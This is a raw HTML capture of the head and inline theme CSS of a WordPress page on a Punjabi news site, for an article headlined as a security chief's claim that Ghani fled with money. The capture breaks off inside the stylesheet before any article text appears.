

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%97%E0%A8%A8%E0%A9%80-%E0%A8%AA%E0%A9%88%E0%A8%B8%E0%A9%87-%E0%A8%B2%E0%A9%88-%E0%A8%95%E0%A9%87-%E0%A8%AD%E0%A9%B1%E0%A8%9C%E0%A8%BF%E0%A8%86-%E0%A8%B8%E0%A9%81%E0%A8%B0%E0%A9%B1%E0%A8%96/
body_size: 15035
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਗਨੀ ਪੈਸੇ ਲੈ ਕੇ ਭੱਜਿਆ-ਸੁਰੱਖਿਆ ਪ੍ਰਮੁਖ ਦਾ ਦਾਅਵਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਗਨੀ ਪੈਸੇ ਲੈ ਕੇ ਭੱਜਿਆ-ਸੁਰੱਖਿਆ ਪ੍ਰਮੁਖ ਦਾ ਦਾਅਵਾ Comments Feed" href="https://panjabilok.net/%e0%a8%97%e0%a8%a8%e0%a9%80-%e0%a8%aa%e0%a9%88%e0%a8%b8%e0%a9%87-%e0%a8%b2%e0%a9%88-%e0%a8%95%e0%a9%87-%e0%a8%ad%e0%a9%b1%e0%a8%9c%e0%a8%bf%e0%a8%86-%e0%a8%b8%e0%a9%81%e0%a8%b0%e0%a9%b1%e0%a8%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2597%25e0%25a8%25a8%25e0%25a9%2580-%25e0%25a8%25aa%25e0%25a9%2588%25e0%25a8%25b8%25e0%25a9%2587-%25e0%25a8%25b2%25e0%25a9%2588-%25e0%25a8%2595%25e0%25a9%2587-%25e0%25a8%25ad%25e0%25a9%25b1%25e0%25a8%259c%25e0%25a8%25bf%25e0%25a8%2586-%25e0%25a8%25b8%25e0%25a9%2581%25e0%25a8%25b0%25e0%25a9%25b1%25e0%25a8%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2597%25e0%25a8%25a8%25e0%25a9%2580-%25e0%25a8%25aa%25e0%25a9%2588%25e0%25a8%25b8%25e0%25a9%2587-%25e0%25a8%25b2%25e0%25a9%2588-%25e0%25a8%2595%25e0%25a9%2587-%25e0%25a8%25ad%25e0%25a9%25b1%25e0%25a8%259c%25e0%25a8%25bf%25e0%25a8%2586-%25e0%25a8%25b8%25e0%25a9%2581%25e0%25a8%25b0%25e0%25a9%25b1%25e0%25a8%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
